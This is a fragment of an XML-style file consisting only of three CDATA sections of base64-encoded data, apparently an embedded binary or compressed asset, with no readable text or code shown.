	<![CDATA[
	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
	]]>
	<![CDATA[
	UTW57RwGrTb84XnElOEdAgvaDQMVLHYKWcSqKiqE47yGdS3rWRweFBdlgC8jTZ2xMlEoKEiB1ROl
KU6OV8kpDFVEaF8kMPR4EUdO8MugN1h6yIJlRU2bsYLA4CF+8AJkmaD8yDBj8OQLTimClis5VeAQ
CXSlivALIAmczDLLU7XII941R5B78UQjqYijWKygFhASnMxNmWcwBqs9FUupeEgEXAcY/hSaBJor
q7hykDHBLG0SJpsV6UaazLA0vawqUzBnSSKvMuDpSI4QQDBaTf2kFB8Qo7ZfEvZCc+lqFzSF7rEe
H3jGMLfbkVpEx5MTxjldT4/xWu58hIHO7X5yMrOIAUAPf/cfAlrGYcuDII/USG3ETrpp/9HOntyS
1d3Hr1OBd1Dj+GaCLGROjSNQEOtAFCBVzLxnBtWRLQp6jLhWl4vEM6qDQH6Lgk7NrnZgYjv1Zw3W
3ebjTHLebLLXjUSlKDpZcnwF+xtGG08NN6xxOBNNdqo8wUlkMVsygbHlVGJ5gYDAMyRJBaIzCWQ4
gTEW8IgBrqwoID0eKkG4dYnsiYkEwp2W4SRwOwTcU6cvmOB4lsmpE3wVCca/6bqG5ohB70UncU6B
B0HidimZEmD5Zex6GZGYWT2bEx6bE+ApONMJjKQqUsAgGPEcS+Yn9Xfw7L4IFWk5l0C4ZHkPU0aU
aHCIVQlCvC6aHPnVEKQKEsHN/MbTs/+YzwTmJgIb6yRoAtSoGsctMCjgFCSJbK1JgqQnf4KOJy+R
0sMOQIHel0hx7cVEUEgC/sIQUHhO0tIewbAQCDyQyMpkjUzKcaCIiLLjNB8YMep4lYZrYdSJIu7c
8AJixMOjiE4Dt5llOd7oFP2aOFWMgtmddRLOFEnCzsHU1izqEBjF5JgYhUrGrkf0etSzPMIrUbA4
QcWlgOQUKBY5jx4ydfvJ+SssRfZe6Cs3Ij2GSQvhIxnyrhV0Arr9evb0GoKXCcsOLem6dvINe4sV
KE2iOhiVH5vpmZzeq8nTowWc8MDdLR5DDWqh+0WCY/7EfMZ2JLmosJpCN1qQ8fUKgnSuyiLFHOPE
43+qpDHcWh1OVabDrYNus1jfViFxYYwhdWrfSWSVTFyenPrA1YdIg8/4pYbEURASkl7TCApDArD6
NRYUFXrNCdrNer0GQdJq065hpJOoUS05PDkQiZQyX5N9EjyshWcSFfoSFzxEbxK5MreZEMjSkDNf
QGlWuyanpPRqyYXWUnKSK9MklFa/S711A8UuxSI2HDQQ6EpR57j/TQTXWuV1rGgSLxzotAiB6pQt
1Ab3iaTEQLHNopo30KESy81jKcpsduyz/45F1ojrNF0bQzJrwJpHc57RbswE8j17jmRNH9E0cLLH
cp4RL2QP7+EMfusdxA8qUsHoIGaQ8cMbHVRgbSI/xPgpqnkDjR/Lzcs7fvSzKbKgyhwrgD1XBeKy
gneqsirCTYiSICgC9VfhNzCwIoJZ4MhTGfB4wftlRBbMraGGtSA3o+YZmPpA6MyrVNQMMLZeIA/J
VKhdexSf51F6yc6cuvFSya03D8lUaAQGzMH7FNFsk7/okiPABFcWAL2N0aXpqlQ03NKejPR0Dx5K
byDLLEXm8O0CHlayGEfFBRUsBDDKCj0ESy9tmYX7N5J5GcVKZGWlr7NkSQAv1lc1kOMAo1pledCQ
uf6DjBCigqg5EJmrWv2qUr/Mc6VfdNMRK5kejXZFkQRH70SyNy3oLkrmqla/qtQv81zpF90jbaCy
CFrqQPuKf1UWeoMh+U4U5hu9jnA8xqn3nVeWRRc7uhfHo13J3r6hz/yMsJgA+CD0/TS0GjpwLkPe
1SRvy9RmSCZwW06mLw2xuEnK0AM+yIOKJLozge//sJjWh6HuI6UoBEyIbISTNZ5Bw9CMlhmWdZJV
M75Og8sMTtWuMSTDc/hiAU+KIEFPQ05bqJNqzSSJGjidhkhM+PoEI0gU7lgV0d2Fp2pJg3giikp9
55bs6RMhGSSyPQ/ejoIOsU5EGCWOgCdBlTypUifI1FaQILBOg1bhqjlTD27c0nrow/TrGuqSi5pT
mLGGlIYIxvo1TY4h6AmWQNGTOIuEWwrkpQbCGYnrqJrwZVG/RslrbdEoWlthmSfwQNUvefJcYEYn
QAswJYJRmo6lrIFVo6dgVjmexC0YGp4j552dAkZZQMmJiqgd0Kck0l8KfaNFL5qHZNRGjbCk7ZHp
t3aS+IOsqKy5dIYEvo3CaDgHWkl8e5uBOZZFzJQl0NBOmoaId/ICBrzwKYpWJefkZJm+EmLQTO3W
i+Yh6bXVGmn6SVjGxIpBw6kHVZvHOkdeXcuas6aH5NSWiWdUKto8JnFiAxeYPkfW4NZFdA8dMCtl
iQRhtGuBzDiymaBRFP0xWg1khpBIHH2Idk03OGWEpNPvYDFKja/oGVXoBNNTdJLeEK0OvZ39WKHO
LJSXRTN7UFrlGaMUBsChw/Q69UvjqTpBa5deWmu3VnuGLzzogbDiGoVnyUP00vqlUbtO0J6ul9ba
lt32yEjcw4SmcYKIbxTi+Rn0OBEHEDWHLDLcsQ4QkRylLQuSifpULJGGKiorNTox1eZfJo5f0EV+
U+hv9fEe+LeudRE4BWDMyQvNjupUT/dCx/xwItwRTTnqUm0YYxriRwf9tSYcj8dghdq1MBbRbm0E
UU9z1C1OhXhGCIGH2gFfRPjC9TlCU3hH1+K0MzR1mqmCqQ5o/xRL1YBZz60nUwOt0VRPvV443L04
BuXFQYubCjYmaV09kYV5btKLw8CsS0DnLswq66VN59mOWDTuaEvRmpZFexN9jkpHUm8S/OVDnMT3
Rhfr9WnjJE+dLigO7e9erJdKhWm1GV7a6P3mUvOSkZhjkd6cZX2Lp011OLVxAWMpe1QcgxGW0yQc
QrRR7z4KzcFLzIyN63v6H4+H1tCewhXvqJrbUp2CmRiPkipqY62gAFpqXHCn1DI7Hk63UCHUJ6FR
x5e1fF2P7HjffVTrdqPD31vzzivQyfgrqC2HHuCRpzn0/4HimEYCOtMc2gG5jGfLGt8YyiwGhI4n
pwMNyqnkGIU2LN95JRUOTe3PIr0ZyuUhOcR8RMqiRMUCJsQkFmYgsRxvgQygNJB50Fvvrut4b02W
rsIfMAkM/T/9LxPFYwZv/DA0hM9qBwg1qxXMMWxF/Xtr+ile2gYwoeSpKvn/sWxBYzK/Btf6hCP/
tyqNYgaUSn8DteFK98Wj3RPHT5uXSPYmyBX6NFOq4n3d3eGWOa6pjmkLYFqgYzCtCtyeJVHjpmk1
yc6uZE+ibXYsjunHsVzNwnAs4aC3UDINGE/T7rkBo5vTPLHuGHg+pNI8lbjS4chiS5VUh7tjkawa
UsnFUStVcOSneF1KK4q1mv08EEMy3RCNJMH5aCO/0hs1aTgsrP71ncdpM6PtjhmOieMdU0x1ER9s
hoM83AGemGNafTiVzstlTTLR1hNLF8bg4FUh75YkPrhssLqMZOqMATU1R10yjiCLHjj9gXyTGBEj
i5i4WRQ5zOElC02OLksRFry1n4yNNhEJG/64uzs6a0k0UdfWZkHyx1pc6HswAqsooqCKrELOwTMg
ElnlOIEXVVUhFFGSERlZZkVZlYkI8QyqFmEVJS09MPmmh6vI0VA95ErCWoLV6NXwynZwQVfHo4m2
YZQ0qa+IOWviNVPFoExBmVlLo5EebAz9kVSRR9Um8HhCOWjZYWlJ/x6mVlPTunXt7d3R9FTSLwNW
MWVuPN5DVsTJlDO6FHNkUauIODu6GKdULU73oc8bbY8uTju6wAPu7knEQrzIRWJhR7I11dfdAyUb
Y+kiDcCUup50NyzdTYdOZsa6u+LhPno59ZhbCWOe0R+o8OYmaKMK1mXlO8WOjWk8JqP8mBsMskXG
c4rEsLzE8BxrXriVVMGPygE3Wjm0ZLUcAquaLZcr1tkVz1guzZMRRZkTwJdhJZ5TVdz3ZXmOk0RW
FTmREfUTCniEz/zB0AvuvzGsqu3H4RDPuDbo0BQ9sOthPqeH5k/lJNsy25bZtsy2Zf4GS7mRc+7A
Nuy2YS/IsJM3bI6x4ctvbhqwXkdNMpWIprqHxdwEwsnFqRAnsx3xZCLqSCU7YmbrMngPseCsiJyO
s4inYHu6B5kRdjBz1Aczv4lk7DDZN9ZLSnk45PYcHslzmLhlDC8zsoovDQsMSUbDcILEKQw4Zjwi
geQScAFqXpDige4CKCM4vE5trhkReBgMrjcd7oqFE7Fo4WYW34IAz9iAMx7CzJ646k+11Z+t/kal
CzNyVJGC70TbqmhAVVQdh+5x4Imydx9Np5Yl+sxHamz1ZKun0aue6nrwek482Tss6ikzkzD6TeZS
4Yoqn087/G+MfhO3tTsST03VZEP7oac7Wu+qrY73UDo5Xatp2mRXODJVm1rkCHxrPEF7y7ilVS/H
SvoxedIrs9rx/TLHrKVdYdC91dH2ZCrq8ERT3XriB1t1a6p7ZrItvMgRiUXfW2traltTj2JNPTOV
7HK4FobbhklVGzMnBCpytCppolMj3SmqiGVd7y5MppZZ1+Nsjh5n9HvawqnF2Y9YEk2lB1L2+kO7
wjFb/X8j9X87aHn7TLet+ocnhEqGU94T3XiSWyCQ1ALmvOBFkp8MUz+qCss5FZZRT7gD3QwrqSqe
51Y5Hl+VxVQsHCdKDK/yIBCORI5VGfQ9aHiZ4zGbBorHqUjmjzwsSv+YGd8TQIkuiEVbY1F8kygR
LZeT2yNBl5KEMXgwVQAHhgNHhkPlgLkPWZKgWlYkWdEPA+Ymi5EzmWLwVEy+1xhy0sewMERYkj4G
3Kzc1DHscCntkolTZGQWwdhFleU5kpCcw0TdksRzIFBWQQEzDMtxDHicsggeJBEPpnTMEh1DUkXy
xoFLonfMJy3zJefRpcuOVumCtgVRggMOPrlKpMSLMFRZGK2SKoj6uS3eLEuevDzc/ySXrGZTBhYm
gkGMRlnKYPpEhRVgGsNMx3EpYJZ5BKBRwNxJ+sRns5NCoTDNh+BkogqkrGNwg0gTUzOPSnEqMo8w
OCImwQY5ophQEcgCIq6wDKPozphTyHkhTOazDlYPIj5hOGV3TA6NlU438CBN8f9n7822U1mSBNH7
nGvpH4RGEFNEMCOEmEGzBGiWkBhCAoEAMeTJfR76oVb36n+49Rn1eB+r87+umcfkMQfDyTxZXZnr
aAPh4WZubm6Tm7nHEmHg3yiRl6EQMneYZaIREMghInlVolcQFhrexfOWFNkBPI6Sl3Eqev9Q5v6D
bTmgxR9nzf2X5btINBQPwaKPxUBqxskpFcAtCTxkm8Hj1iWlFFazEB6uRCspUhhKC1omasFm0X9p
NuMi/81nC/NZOCx4p+EImDfEhuFCcbA2wWhPINtIfBbRGT/RGK1y8M24qozHSuHE/rUZ7R/CZ/+q
EaM/5WbB/wXxiutR5+///luPn0G/PX4z352Mvv81oxZ/ttIh6wNfbHad6NfIW/hSoA==
	]]>
	<![CDATA[
	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
